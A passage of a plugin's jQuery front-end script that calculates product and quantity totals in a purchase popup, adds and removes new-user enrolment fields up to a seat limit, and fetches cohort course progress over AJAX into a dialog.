			 * Functionality to caclulate the total price per product
			 * in the add more product/quantity popup
			 */
			$( document ).on(
				'change DOMSubtreeModified',
				'.wdm_new_qty_per_prod',
				function (event) {
					var wdmId        = $( this ).attr( 'id' );
					var priceId      = wdmId + "-per-product-price";
					var totalPriceId = wdmId + "-total-price";
					$( "#" + totalPriceId ).html( ($( "#" + wdmId ).html() * $( "#" + priceId ).html()).toFixed( 2 ) );
				}
			);
			/**
			 * Functionality to caclulate the total price per product
			 * in the add more product/quantity popup
			 */
			$( document ).on(
				'change DOMSubtreeModified',
				'.wdm_new_qty_per_new_prod',
				function (event) {
					var wdmId        = $( this ).attr( 'id' );
					var selectedProd = wdmId + "-wdm-sele-prod";
					if ($( "#" + selectedProd ).prop( 'checked' ) == true) {
						var priceId      = wdmId + "-per-product-price";
						var totalPriceId = wdmId + "-total-price";
						$( "#" + totalPriceId ).html( ($( "#" + wdmId ).html() * $( "#" + priceId ).html()).toFixed( 2 ) );
					}
				}
			);

			// v1.1.1.
			/**
			 *  Handling change on input of Add Product Popup
			 */
			$( document ).on(
				'keypress click input',
				'input.add-more-product,.wdm_selected_products',
				function (event) {
					if (event.which == 45 || event.which == 46 || event.which == 189) {
						event.preventDefault();
					}
					var minVal      = $( this ).attr( 'min' );
					var grand_total = 0;
					var quantity    = $( this ).val();
					if (quantity == "" || quantity < minVal) {
						quantity = minVal;
					}
					var selectedProducts = jQuery( ".wdm_selected_products" );
					var productId        = $( this ).attr( "id" );
					var perProductPrice  = $( "#" + productId + "-per-product-price" ).html();
					var total            = parseInt( perProductPrice ) * parseInt( quantity );
					$( "#" + productId + "-total-price" ).html( total );
					var totals = jQuery( '.wdm-product-total' );
					totals.each(
						function (index, value) {
							if (jQuery( selectedProducts[index] ).is( ':checked' )) {
								grand_total += parseInt( $( this ).html() );
							}
						}
					);
					$( '#add-product-total-price' ).html( grand_total );
				}
			);

			$( document ).on(
				'keypress',
				'#add-quantity-inp',
				function (event) {
					if (event.which == 45 || event.which == 189) {
						event.preventDefault();
					}

				}
			);

			function closeDialog(dialogObj) {
				$( dialogObj ).dialog( 'destroy' );
			}

			/**
			 * create fields for new user.
			 */
			jQuery( '#wdm_user_data' ).delegate(
				'#btn_add_new',
				'click',
				function () {
					var numItems = jQuery( '#wdm_enroll_fname' ).length;
					if (numItems < seat_limit) {
						jQuery( '.wdm_button' ).before(
							"<ul class='wdm_new_user'>\n\
                                        <li>\n\
                                            <i class='dashicons dashicons-dismiss wdm_remove_user'></i>\n\
                                        </li>\n\
                                        <li>\n\
                                                <label for='lbl_first_name'>" + ebbpPublic.enterFirstName + "</label>\n\
                                            <input type=text class='txt_fname' name='firstname[]' required>\n\
                                        </li>\n\
                                        <li>\n\
                                                <label class='lbl_last_name'>" + ebbpPublic.enterLastName + "</label>\n\
                                            <input type=text class='txt_lname' name='lastname[]' required>\n\
                                        </li>\n\
                                        <li>\n\
                                                <label class='lbl_email'>" + ebbpPublic.enterEmailName + "</label>\n\
                                            <input type='email' class='txt_email' name='email[]' ' required>\n\
                                        </li>\n\
                                            </ul>"
						);
						jQuery( '#btn_enroll' ).removeAttr( 'disabled' );
						$( this ).toggleClass( "active" );
					}
					if (numItems + 1 == seat_limit) {
						jQuery( this ).attr( 'disabled', 'disabled' );
					}
				}
			);

			$( document ).on(
				'click',
				'input',
				'.txt_fname, .txt_lname, .txt_email',
				function (event) {
					jQuery( this ).css( 'border', 'solid 1px #000' );
				}
			);

			/**
			 * Remove extra user fields.
			 */
			jQuery( '#enroll-user-form-csv' ).delegate(
				'.wdm_remove_user',
				'click',
				function () {
					jQuery( this ).parent().parent().remove();

					if (jQuery( '.wdm_remove_user' ).length <= 0) {
						jQuery( '#enroll-user-form-csv' ).dialog( 'close' );
						jQuery( '#btn_enroll' ).attr( 'disabled', 'disabled' );
					}
					jQuery( "#btn_add_new" ).removeAttr( 'disabled' );

				}
			);

			$( document ).on(
				'click',
				'.ebbp_course_progress',
				function () {
					// loader.
					// $("body").css("cursor", "progress");
					$( '#eb-lading-parent' ).css( 'display', 'block' );

					var cohortId = $( this ).data( 'cohortid' );
					var userId   = $( this ).data( 'userid' );

					var courseProgress = {
						resizable: false,
						title: ebbpPublic.courseprogres,
						autoOpen: false,
						modal: true,
						width: 550,
						dialogClass: "ebbp_custom_field_dialog wdm-enroll-stud-page-dialog",
						buttons: [
						{
							text: ebbpPublic.close,
							class: "wdm-dialog-cancel-button",
							click: function () {
								$( this ).dialog( "close" );
							}
						}
						],
					};

					$.ajax(
						{
							type: 'POST',
							url: ebbpPublic.ajax_url,
							dataType: 'json',
							data: {
								action: 'get_cohort_course_progress',
								cohort_id: cohortId,
								user_id: userId,
								nonce: ebbpPublic.nonce_gp_mng
							},
							success: function (response) {

								// $("body").css("cursor", "default");
								$( '#eb-lading-parent' ).css( 'display', 'none' );

								if (response.success == true) {

									/*$("#add-quantity-popup").empty();
									$("#add-quantity-popup").html(response.data);

									$("#add-quantity-table").DataTable({
									searching: false,
									ordering: false,
									lengthChange: false,
									paging : false
									});

									$('#add-quantity-popup').prop('title', ebbpPublic.addQuantity);
									$('.eb-background-div').show();
									$("#add-quantity-popup").dialog(addQuantity).dialog("open");*/

									$( response.data ).dialog( courseProgress ).dialog( "open" );

								}
								// else {

								// errorMsgDialog(response.data);

								// }
								// jQuery("#eb-lading-parent").hide();
							},
							error: function (response) {

								// $("body").css("cursor", "default");
								$( '#eb-lading-parent' ).css( 'display', 'none' );

								// errorMsgDialog(response);
								// jQuery("#eb-lading-parent").hide();
							}
						}
					);

				}
			);

		}
	);

})( jQuery );

/*
 * VARIABLE PRODUCT JS
 */
